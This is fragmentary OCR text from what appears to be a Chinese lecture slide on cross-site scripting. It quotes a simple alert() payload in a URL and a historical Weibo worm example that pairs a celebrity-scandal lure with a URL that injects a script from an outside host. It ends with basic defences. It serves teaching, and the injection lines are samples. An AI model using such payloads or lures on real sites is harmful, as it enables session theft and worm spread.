 XSS攻击
希
InPrivate http://bbs. net/home?content=<script>alert("xss")</script>
后台管理系统 新选项卡
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站点脚本。
惊爆!范冰冰艳照真流出了： http://t.cn/aNvKqn
22分钟前 来自新浪微博
http://weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt
/images/t.js%3e%3c/script%3e?type=update
惊爆!范冰冰艳照真流出了： http://t.cn/aNvKqn
22分钟前 来自新浪微博
http://weibo.com/pub/star/g/xyyyd < script > src=//www.2kt.cn
/images/t.js < /script > ?type=update
XSS防御
• 验证所有输入数据，有效检测攻击
• 对所有输出数据进行适当的编码，以防止任何已成功注入
AI
所以说啊这一等就是典型的这种xss的句式攻击
www.educity.cn — 帮助客户